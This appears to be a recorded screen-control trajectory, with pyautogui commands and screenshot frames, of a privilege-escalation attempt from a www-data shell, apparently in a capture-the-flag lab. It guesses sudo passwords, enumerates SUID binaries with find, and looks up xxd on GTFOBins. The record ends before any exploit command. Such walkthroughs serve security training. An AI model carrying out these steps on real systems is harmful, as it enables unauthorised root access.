
pyautogui.write('sudo -l')
pyautogui.press('Return')
pyautogui.write('adw')

pyautogui.press('Return')

pyautogui.write('word for www-data: w')

# Fail the remaining sudo guesses, find all SUID binaries and note /usr/bin/xxd.
pyautogui.press('Return')
pyautogui.write('word for www-data:')
pyautogui.press('Return')

pyautogui.write('fi')

pyautogui.write('nd / -perm')

pyautogui.write(' -u=s ')
pyautogui.write('-type f 2>/dev')

pyautogui.write('/null')
pyautogui.press('Return')

pyautogui.doubleClick(103, 495)

pyautogui.click(18, 130)
# Load gtfobins.github.io in a new tab, search for xxd and open its entry.
pyautogui.hotkey('ctrl', 'Tab')
pyautogui.hotkey('ctrl', 'Tab')

pyautogui.write('gtfo')
pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'f')

pyautogui.write('xxd')

pyautogui.click(295, 357)

pyautogui.scroll(-2, 302, 274)
pyautogui.scroll(-1, 302, 273)

pyautogui.scroll(-2, 308, 403)
pyautogui.scroll(-1, 446, 487)
